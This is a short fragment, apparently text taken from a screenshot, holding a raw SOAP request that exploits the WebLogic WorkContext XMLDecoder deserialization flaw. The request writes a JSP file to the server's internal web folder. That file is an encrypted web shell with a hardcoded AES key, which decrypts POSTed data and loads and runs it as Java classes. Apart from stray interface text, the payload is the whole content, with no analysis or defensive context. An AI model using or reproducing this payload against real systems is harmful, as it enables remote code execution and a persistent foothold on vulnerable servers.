 <soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope
/">
<soapenv:Header>
<work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><java version="1.4.0"
class="java.beans.XMLDecoder">
<object class="java.io.PrintWriter">
<string>servers/AdminServer/tmp/_WL_internal/bea_wls_int
ernal/9j4dqk/war/test.jsp</string>
<void method="println">
<string>
<%@page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"
%><%!class U extends ClassLoader{U(ClassLoader
c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String
k="e45e329feb5d925b";session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader
().readLine()))).newInstance().equals(pageContext);}%>
</string>
</void>
<void method="close"/>
</object></java></java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
? < + > Type a search term 0 matches
Done